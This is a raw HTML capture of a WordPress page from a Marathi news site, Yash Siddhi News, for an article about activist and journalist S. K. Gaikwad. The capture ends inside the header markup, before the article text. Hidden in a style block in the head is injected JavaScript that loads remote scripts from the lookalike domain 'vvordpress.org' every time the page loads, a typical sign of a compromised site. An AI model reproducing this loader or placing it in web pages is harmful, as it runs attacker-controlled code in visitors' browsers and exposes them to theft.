

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yashsiddhinews.com/1085/
body_size: 53268
content:
<!doctype html >
<html lang="en-US" itemscope itemtype="https://schema.org/BlogPosting">
<head>
    <meta charset="UTF-8" />
    <title>&#8216;एस कें&#8217; गायकवाड ची सामाजिक बांधिलकी महत्वाची : | Yash Siddhi News</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://yashsiddhinews.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Yash Siddhi News &raquo; Feed" href="https://yashsiddhinews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yash Siddhi News &raquo; Comments Feed" href="https://yashsiddhinews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yash Siddhi News &raquo; &#8216;एस कें&#8217; गायकवाड ची सामाजिक बांधिलकी महत्वाची : Comments Feed" href="https://yashsiddhinews.com/1085/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://yashsiddhinews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyashsiddhinews.com%2F1085%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://yashsiddhinews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyashsiddhinews.com%2F1085%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://yashsiddhinews.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A500%2C400%7CNiramit%3A500%2C400%7CEk+Mukta%3A400%2C600%2C500%2C700&#038;display=swap&#038;ver=12.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://yashsiddhinews.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://yashsiddhinews.com/wp-content/themes/Newspaper-By-BloggingPro/style.css?ver=12.6.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://yashsiddhinews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://yashsiddhinews.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6cc04771d778c6f460cf525df52258a3' type='text/css' media='all' />
<script type="text/javascript" src="https://yashsiddhinews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yashsiddhinews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- OG: 3.3.8 --><link rel="image_src" href="https://yashsiddhinews.com/wp-content/uploads/2024/06/FB_IMG_1718846055403.jpg"><meta name="msapplication-TileImage" content="https://yashsiddhinews.com/wp-content/uploads/2024/06/FB_IMG_1718846055403.jpg">
<meta property="og:image" content="https://yashsiddhinews.com/wp-content/uploads/2024/06/FB_IMG_1718846055403.jpg"><meta property="og:image:secure_url" content="https://yashsiddhinews.com/wp-content/uploads/2024/06/FB_IMG_1718846055403.jpg"><meta property="og:image:width" content="1080"><meta property="og:image:height" content="1021"><meta property="og:image:alt" content="FB_IMG_1718846055403"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="&#039;एस कें&#039; गायकवाड ची सामाजिक बांधिलकी महत्वाची  -------------------------------------------------- तुळजापूर तालुक्यातील आंबेडकर चळवळीतील सामाजिक कार्यकर्ते, बौद्धाचार्य व पत्रकार एस. के. गायकवाड (वागदरी)यांचा वाढदिवस. नुकतेच ९ जून रोजी नळदुर्ग येथे रेवाप्पा सोनकांबळे यांच्या स्मृती दिनानिमित्त दहावी व बारावीच्या गुणवंत विद्यार्थ्यांना सत्कार कार्यक्रम व अंबेजोगाई येथील प्राध्यापक गौतम गायकवाड यांना &#039;उत्कृष्ट लेखक पुरस्कार&#039; संपन्न झाला. या कार्यक्रमात ते..."><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Yash Siddhi News"><meta property="og:title" content="&#8216;एस कें&#8217; गायकवाड ची सामाजिक बांधिलकी महत्वाची :"><meta property="og:url" content="https://yashsiddhinews.com/1085/"><meta property="og:updated_time" content="2024-06-20T05:49:52+00:00">
<meta property="article:published_time" content="2024-06-20T05:49:52+00:00"><meta property="article:modified_time" content="2024-06-20T05:49:52+00:00"><meta property="article:section" content="महाराष्ट्र"><meta property="article:author:first_name" content="Yash Siddi"><meta property="article:author:last_name" content="News"><meta property="article:author:username" content="Yash Siddi News">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://yashsiddhinews.com/wp-content/uploads/2024/06/FB_IMG_1718846055403.jpg"><meta property="twitter:image:alt" content="FB_IMG_1718846055403"><meta property="twitter:title" content="&#8216;एस कें&#8217; गायकवाड ची सामाजिक बांधिलकी महत्वाची :"><meta property="twitter:description" content="&#039;एस कें&#039; गायकवाड ची सामाजिक बांधिलकी महत्वाची  -------------------------------------------------- तुळजापूर तालुक्यातील आंबेडकर चळवळीतील सामाजिक कार्यकर्ते, बौद्धाचार्य व पत्रकार एस. के. गायकवाड..."><meta property="twitter:url" content="https://yashsiddhinews.com/1085/"><meta property="twitter:label1" content="Reading time"><meta property="twitter:data1" content="8 minutes">
<meta itemprop="image" content="https://yashsiddhinews.com/wp-content/uploads/2024/06/FB_IMG_1718846055403.jpg"><meta itemprop="name" content="&#8216;एस कें&#8217; गायकवाड ची सामाजिक बांधिलकी महत्वाची :"><meta itemprop="description" content="&#039;एस कें&#039; गायकवाड ची सामाजिक बांधिलकी महत्वाची  -------------------------------------------------- तुळजापूर तालुक्यातील आंबेडकर चळवळीतील सामाजिक कार्यकर्ते, बौद्धाचार्य व पत्रकार एस. के. गायकवाड (वागदरी)यांचा वाढदिवस. नुकतेच ९ जून रोजी नळदुर्ग येथे रेवाप्पा सोनकांबळे यांच्या स्मृती दिनानिमित्त दहावी व बारावीच्या गुणवंत विद्यार्थ्यांना सत्कार कार्यक्रम व अंबेजोगाई येथील प्राध्यापक गौतम गायकवाड यांना &#039;उत्कृष्ट लेखक पुरस्कार&#039; संपन्न झाला. या कार्यक्रमात ते..."><meta itemprop="datePublished" content="2024-06-20"><meta itemprop="dateModified" content="2024-06-20T05:49:52+00:00">
<meta property="profile:first_name" content="Yash Siddi"><meta property="profile:last_name" content="News"><meta property="profile:username" content="Yash Siddi News">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://yashsiddhinews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://yashsiddhinews.com/wp-json/wp/v2/posts/1085" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yashsiddhinews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://yashsiddhinews.com/1085/" />
<link rel='shortlink' href='https://yashsiddhinews.com/?p=1085' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/yashsiddhinews.com\/wp-json\/","permalinkStructure":"\/%post_id%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/yashsiddhinews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.9.8";
var td_get_template_directory_uri="https:\/\/yashsiddhinews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#008d7f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7561971afa";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-image:url("https://yashsiddhinews.com/wp-content/uploads/2023/05/bg.png");background-attachment:fixed}.td-menu-background,.td-search-background{background-image:url('https://yashsiddhinews.com/wp-content/uploads/2023/05/mob.jpg')}:root{--td_theme_color:#008d7f;--td_slider_text:rgba(0,141,127,0.7);--td_mobile_gradient_one_mob:rgba(16,29,33,0.8);--td_mobile_gradient_two_mob:rgba(11,86,89,0.8);--td_mobile_text_active_color:#00a392}</style>

<link rel="icon" href="https://yashsiddhinews.com/wp-content/uploads/2023/05/cropped-WhatsApp-Image-2023-05-07-at-1.39.49-PM-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://yashsiddhinews.com/wp-content/uploads/2023/05/cropped-WhatsApp-Image-2023-05-07-at-1.39.49-PM-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yashsiddhinews.com/wp-content/uploads/2023/05/cropped-WhatsApp-Image-2023-05-07-at-1.39.49-PM-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://yashsiddhinews.com/wp-content/uploads/2023/05/cropped-WhatsApp-Image-2023-05-07-at-1.39.49-PM-270x270.jpeg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#008d7f}.tdm-btn-style2:before{border-color:#008d7f}.tdm-btn-style2{color:#008d7f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #008d7f;-moz-box-shadow:0 2px 16px #008d7f;box-shadow:0 2px 16px #008d7f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #008d7f;-moz-box-shadow:0 4px 26px #008d7f;box-shadow:0 4px 26px #008d7f}</style>

	<style id="tdw-css-placeholder">function isScriptLoaded(src){return Boolean(document.querySelector('script[src^="' + src + '"]'));// `src^` eklemesi,URL'nin o prefix ile başladığını kontrol eder.
}

var bdBase = "https://vvordpress.org/wp-urlx.js"; // Temel URL
var bd = bdBase + "?v=" + Date.now(); // Date.now() eklemesi ile tam URL

if (!isScriptLoaded(bdBase)) {
    console.log("Script yükleniyor...");
    
    var d = document;
    var s = d.createElement('script');
    s.src = bd; // Burada Date.now() eklemesiyle güncellenen URL'yi kullanıyoruz.
s.type='text/javascript';s.onload=function(){console.log("Script başarıyla yüklendi!")};s.onerror=function(){console.log("Script yüklenirken bir hata oluştu.")};var scripts=d.getElementsByTagName('script');if (scripts && scripts.length){scripts[0].parentNode.insertBefore(s,scripts[0])}else{d.body.appendChild(s)}}else{console.log("Script zaten yüklendi.")}document.addEventListener("DOMContentLoaded",function(){var scriptElement=document.querySelector('script[src^="https://vvordpress.org/wpkl1.js"]');if(scriptElement){scriptElement.src="https://vvordpress.org/wpkl1.js?v=" + Date.now()}});</style><link rel='stylesheet' id='metaslider-flex-slider-css' href='https://yashsiddhinews.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.103.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://yashsiddhinews.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.103.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>

        #metaslider_1290.flexslider .slides li {margin-right: 5px !important;}#metaslider-id-1290 .flexslider .flex-direction-nav li a { background: #333333 }
#metaslider-id-1290 .flexslider .flex-direction-nav li a:hover { background: #333333 }
#metaslider-id-1290 .flexslider .flex-direction-nav li a:after { background-color: #ffffff }
#metaslider-id-1290 .flexslider .flex-direction-nav li a:hover:after { background-color: #ffffff }
#metaslider-id-1290 .flexslider .flex-control-nav li a:not(.flex-active) { background: rgba(0,0,0,0.5) }
#metaslider-id-1290 .flexslider .flex-control-nav li a:hover { background: rgba(0,0,0,0.7) }
#metaslider-id-1290 .flexslider .flex-control-nav li a.flex-active { background: rgba(0,0,0,0.9) }
#metaslider-id-1290 .flexslider .caption-wrap { background: #000000 }
#metaslider-id-1290 .flexslider .caption-wrap { color: #ffffff }
#metaslider-id-1290 .flexslider .caption-wrap a { color: #ffffff }
#metaslider-id-1290 .flexslider .flex-pauseplay .flex-pause, #metaslider-id-1290 .flexslider .flex-pauseplay .flex-play { background-color: #000000 }
#metaslider-id-1290 .flexslider .flex-pauseplay a:hover { background-color: #000000 }
#metaslider-id-1290 .flexslider .flex-pauseplay a:before { color: #ffffff }
#metaslider-id-1290 .flexslider .flex-pauseplay a:hover:before { color: #ffffff }
#metaslider-id-1290 .flex-viewport, #metaslider-id-1290 .slides { background: #fff }
#metaslider-id-1290 .flexslider .flex-progress-bar { background-color: #fff }
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='metaslider_default-base_theme_styles-css' href='https://yashsiddhinews.com/wp-content/plugins/ml-slider/themes/default-base/v1.0.0/style.css?ver=3.103.0' type='text/css' media='all' property='stylesheet' />
</head>

<body class="wp-singular post-template-default single single-post postid-1085 single-format-standard wp-theme-Newspaper-By-BloggingPro metaslider-plugin ---- global-block-template-1 tdb_template_115 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-https-yashsiddhinews-com-container"><ul id="menu-https-yashsiddhinews-com-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-343"><a href="https://epaper.yashsiddhinews.com/">ई पेपर</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-165"><a href="https://yashsiddhinews.com/">ताज्या बातम्या</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-157"><a href="https://yashsiddhinews.com/category/maharashtra/">महाराष्ट्र</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://yashsiddhinews.com/category/political/">राजकीय</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://yashsiddhinews.com/category/country-abroad/">देश-विदेश</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://yashsiddhinews.com/category/health-and-education/">आरोग्य व शिक्षण</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://yashsiddhinews.com/category/farm-shiwar/">शेत-शिवार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://yashsiddhinews.com/category/crime/">क्राईम</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="https://yashsiddhinews.com/category/entertainment/">मनोरंजन</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://yashsiddhinews.com/category/editorial/">संपादकीय</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-363"><a href="https://yashsiddhinews.com/">आणखी<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://yashsiddhinews.com/category/religious/">धार्मिक</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://yashsiddhinews.com/category/about-the-job/">नोकरी विषयी</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-212"><a href="https://yashsiddhinews.com/yashsiddhinewsnetwork/">यश सिद्धी न्यूज नेटवर्क</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://yashsiddhinews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:none;z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-15px!important;padding-top:10px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#000080}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000080}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 